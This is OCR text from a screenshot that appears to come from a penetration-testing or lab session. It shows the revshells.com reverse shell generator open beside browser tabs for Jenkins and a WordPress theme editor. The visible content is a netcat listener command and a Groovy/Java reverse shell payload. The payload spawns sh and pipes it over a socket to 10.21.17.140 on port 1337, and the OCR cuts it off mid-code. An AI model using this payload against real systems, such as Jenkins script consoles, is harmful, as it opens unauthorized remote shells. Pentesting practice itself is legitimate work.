 1 2 3 4 10.21.17.140 12:13
Internal – Just another W Edit Themes ‹ Internal — Jenkins Jenkins Penetration Testi Online - Reverse Shell Ge
https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
Listener Advanced
🚀 nc -lvnp 1337
IP 10.21.17.140 Port 1337 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java Web
Java Two Way
Javascript
Groovy
telnet
🚀 String host="10.21.17.140";int port=1337;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)